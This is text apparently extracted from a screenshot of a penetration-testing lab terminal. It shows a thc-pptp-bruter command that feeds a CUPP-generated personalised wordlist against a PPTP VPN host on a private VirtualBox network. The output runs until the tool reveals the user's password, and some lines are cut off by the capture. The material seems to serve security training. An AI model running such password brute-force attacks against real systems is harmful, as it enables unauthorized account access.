 Applications Emplacements VirtualBox Machine ven. 3 avril 13:40:31 1 100 %
root@Alpha: ~/Pentest/esdown
root@Alpha:~/Pentest/esdown# cat roger.txt.cupp.txt | thc-pptp-bruter -u roger -l 999 -n 99 192.168.56.118
PPTP Connection established.
Hostname '', Vendor 'Microsoft', Firmware: 0
99 passwords tested in 0h 00m 00s (99.00 99.00 c/s)
2207 passwords tested in 0h 00m 05s (421.60 441.40 c/s)
4399 passwords tested in 0h 00
Windows_10_Pro [En fonction] - Oracle VM VirtualBox
6930 passwords tested in 0h 00
9937 passwords tested in 0h 00
12895 passwords tested in 0h 0
15773 passwords tested in 0h 0
18769 passwords tested in 0h 0
21372 passwords tested in 0h 0
24342 passwords tested in 0h 0
27181 passwords tested in 0h 0
29335 passwords tested in 0h 0
Password is '1989esdown!'
root@Alpha:~/Pentest/esdown#